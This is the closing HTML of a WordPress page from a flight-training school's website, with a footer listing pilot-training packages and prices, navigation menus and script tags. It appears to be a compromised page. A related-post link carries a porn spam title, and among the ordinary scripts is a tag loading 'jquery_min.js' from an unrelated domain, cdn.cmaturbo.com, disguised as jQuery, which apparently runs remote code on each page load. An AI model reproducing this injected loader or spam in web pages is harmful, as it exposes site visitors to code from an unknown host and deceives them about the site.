				<article class="related-post clr col span_1_of_3 col-3 post-54948 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2022/12/12/porn-latex-caroline-andersen-birthday-party-webcam-sexchat-nakenbilder-av-norske-jenter/" rel="bookmark">Porn latex caroline andersen birthday party &#038; webcam sexchat nakenbilder av norske jenter</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-12-12T09:36:23+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>December 12, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"975ced9a40","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"975ced9a40","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-23 02:00","timezone":"","utc_offset":"+2","now":"2026-01-23 01:53"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"20178\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "20178" ]);
</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
